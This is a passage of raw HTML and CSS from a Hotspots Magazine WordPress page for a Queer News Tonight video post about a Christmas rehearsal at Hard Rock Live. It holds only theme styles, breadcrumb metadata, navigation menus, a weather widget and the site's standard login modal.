.current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hotspotsmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/",
                    "name": "Happening Out Television Network"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/category/hout/queernewstonight/",
                    "name": "Queer News Tonight"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/",
                    "name": "Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0376fe}.tdm-btn-style2:before{border-color:#0376fe}.tdm-btn-style2{color:#0376fe}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-157813 single-format-video wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal global-block-template-1 td-tech single_template_2 wpb-js-composer js-comp-ver-8.5 vc_responsive aa-prefix-hotsp- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-88663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-88663"><a href="#">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-88664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li id="menu-item-199677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li id="menu-item-184587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
	<li id="menu-item-175522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175522"><a href="https://hotspotsmagazine.com/magazine-archives-2023/">Magazine Archives: 2023</a></li>
	<li id="menu-item-159440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159440"><a href="https://hotspotsmagazine.com/magazine-archives-2022/">Magazine Archives: 2022</a></li>
	<li id="menu-item-148320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148320"><a href="https://hotspotsmagazine.com/hotspots-magazine-archives-2021/">Magazine Archives: 2021</a></li>
	<li id="menu-item-151411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151411"><a href="https://hotspotsmagazine.com/magazine-archives-2020/">Magazine Archives: 2020</a></li>
	<li id="menu-item-151586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li id="menu-item-81606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81606"><a href="#">What&#8217;s Hot<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li id="menu-item-151688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li id="menu-item-95508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li id="menu-item-200432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li id="menu-item-83267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li id="menu-item-83372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li id="menu-item-83263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li id="menu-item-177309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-189424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li id="menu-item-180562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li id="menu-item-180563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li id="menu-item-180564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li id="menu-item-177861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li id="menu-item-81680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-81611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li id="menu-item-81609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li id="menu-item-81452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li id="menu-item-83378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li id="menu-item-84780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li id="menu-item-81662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a></li>
<li id="menu-item-152365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152365"><a href="#">TV<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-188299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li id="menu-item-188658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li id="menu-item-188659" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li id="menu-item-188751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li id="menu-item-150179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li id="menu-item-152370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152370"><a href="#">Monthly Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-153421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li id="menu-item-150576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li id="menu-item-150578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-151056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li id="menu-item-152371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152371"><a href="#">Annual Events<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-150579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li id="menu-item-187452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li id="menu-item-152425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li id="menu-item-159964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li id="menu-item-163367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li id="menu-item-165954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li id="menu-item-166644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li id="menu-item-160085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li id="menu-item-156399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li id="menu-item-150580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-150534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150534"><a>Art<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-187235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li id="menu-item-150535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li id="menu-item-150562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-189744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li id="menu-item-178114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-171104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li id="menu-item-178115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-178116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">71</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Fort Lauderdale</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-10524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10524"><a href="https://hotspotsmagazine.com/contact-us/">Advertise with Us</a></li>
<li id="menu-item-10587" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10587"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" src="https://hotspotsmagazine.com/wp-content/uploads/2024/03/NP_Hotspots_Happening_Out_LOGO_10-23-e1709835450349.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://hotspotsmagazine.com/">
			<img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-88663"><a href="#">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-88664"><a href="https://hotspotsmagazine.com/current-issue">South Florida: Current Issue</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-199677"><a href="https://hotspotsmagazine.com/magazine-archives-2025/">Magazine Archives: 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184587"><a href="https://hotspotsmagazine.com/magazine-archives-2024/">Magazine Archives: 2024</a></li>
